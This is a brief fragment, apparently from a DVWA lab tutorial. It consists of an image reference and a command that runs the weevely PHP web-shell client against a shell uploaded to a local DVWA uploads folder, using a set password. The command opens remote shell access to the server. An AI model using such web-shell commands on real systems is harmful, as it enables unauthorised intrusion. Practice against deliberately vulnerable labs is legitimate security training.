 cd weevely3/ python2 ./weevely.py http://localhost/dvwa/hackable/uploads/index3.php hackware